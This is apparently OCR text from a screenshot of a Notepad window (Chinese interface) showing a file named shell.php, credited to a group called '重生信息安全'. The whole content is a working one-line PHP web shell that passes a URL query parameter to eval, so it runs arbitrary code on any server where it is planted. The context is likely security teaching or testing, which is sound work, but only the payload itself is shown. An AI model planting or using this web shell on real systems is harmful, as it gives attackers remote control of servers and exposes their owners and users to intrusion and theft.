 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php  eval($_GET["a1"]);?>
重生信息安全